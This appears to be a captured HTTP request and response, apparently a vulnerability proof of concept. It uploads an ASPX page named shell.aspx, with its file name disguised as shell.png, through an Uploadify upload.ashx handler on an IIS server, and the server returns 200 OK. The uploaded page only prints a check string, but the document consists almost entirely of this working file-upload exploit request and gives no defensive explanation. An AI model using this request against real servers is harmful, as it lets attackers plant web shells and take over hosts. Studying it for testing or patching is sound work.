 Request
Raw Params Headers Hex
POST /uploadify/upload.ashx?act=3&prefix=Appendix&ym=1900-01-01 HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data; boundary=----------GI3cH2GI3ae0Ij5Ij5ei4cH2Ef1gL6
User-Agent: Shockwave Flash
Host: 10.86.77.2:8088
Content-Length: 487
Pragma: no-cache
Cookie: ASP.NET_SessionId=p4ze3tofaranqp45voq3a1kd
Connection: close
------------GI3cH2GI3ae0Ij5Ij5ei4cH2Ef1gL6
Content-Disposition: form-data; name="Filename"
shell.png
------------GI3cH2GI3ae0Ij5Ij5ei4cH2Ef1gL6
Content-Disposition: form-data; name="Filedata"; filename="shell.aspx"
Content-Type: application/octet-stream
<%@ Page Language="Jscript"%>
<% Response.Write("Sec check !");  %>
------------GI3cH2GI3ae0Ij5Ij5ei4cH2Ef1gL6
Content-Disposition: form-data; name="Upload"
Submit Query
------------GI3cH2GI3ae0Ij5Ij5ei4cH2Ef1gL6--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: UTF-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Thu, 02 Jul 2020 07:43:48 GMT
Connection: close
Content-Length: 0